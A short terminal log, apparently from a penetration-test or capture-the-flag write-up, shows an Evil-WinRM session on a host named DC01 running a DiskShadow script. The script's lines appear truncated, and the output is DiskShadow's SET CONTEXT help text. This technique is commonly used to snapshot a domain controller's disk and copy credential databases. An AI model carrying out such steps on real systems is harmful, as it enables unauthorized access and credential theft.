 *Evil-WinRM* PS C:\temp>  diskshadow.exe /s .\disk.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  12/10/2022 4:17:14 PM
-> #Diskshadow script fil
-> set context persisten
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
CLIENTACCESSIBLE        Specify to create shadow copies usable by client versions of Windows.
PERSISTENT              Specify that shadow copy is persist across program exit, reset or reboot.
PERSISTENT NOWRITERS    Specify that shadow copy is persistent and all writers are excluded.
VOLATILE                Specify that shadow copy will be deleted on exit or reset.
VOLATILE NOWRITERS      Specify that shadow copy is volatile and all writers are excluded.
Example: SET CONTEXT CLIENTACCESSIBLE